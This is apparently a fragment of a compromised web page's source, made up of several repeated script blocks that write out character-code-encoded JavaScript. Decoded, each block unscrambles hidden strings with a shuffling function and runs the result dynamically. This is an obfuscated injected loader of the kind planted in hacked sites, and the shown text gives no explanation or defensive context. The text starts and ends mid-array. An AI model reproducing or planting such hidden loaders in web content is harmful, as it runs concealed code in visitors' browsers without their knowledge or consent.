50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,